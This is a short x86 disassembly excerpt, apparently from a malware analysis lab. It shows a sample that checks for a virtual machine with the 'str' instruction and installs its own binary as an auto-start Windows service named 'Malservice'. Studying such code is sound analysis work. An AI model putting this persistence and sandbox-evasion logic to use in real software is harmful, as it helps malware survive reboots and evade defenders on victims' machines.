 push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA ; Establish a connection to the service
; control manager on the specified computer
; and opens the specified database
mov [ebp+hSCManager], eax
str word ptr [ebp+var_418]
call ds:GetCurrentProcess
mov [ebp+hModule], eax
mov edx, [ebp+nSize]
push edx ; nSize
lea eax, [ebp+BinaryPathName]
push eax ; lpFilename
mov ecx, [ebp+hModule]
push ecx ; hModule
call ds:GetModuleFileNameA
mov edx, [ebp+var_418]
and edx, 0FFh
test edx, edx
jnz short loc_40124E
mov eax, [ebp+var_418+1]
and eax, 0FFh
cmp eax, 40h
jnz short loc_40124E
loc_40124E: ; lpPassword
push 0
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
push 0 ; lpLoadOrderGroup
lea ecx, [ebp+BinaryPathName]
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
mov edx, [ebp+hSCManager]
push edx ; hSCManager
call ds:CreateServiceA
xor eax, eax
mov dword ptr [ebp+SystemTime.wYear], eax
mov dword ptr [ebp+SystemTime.wDayOfWeek], eax
mov dword ptr [ebp+SystemTime.wHour], eax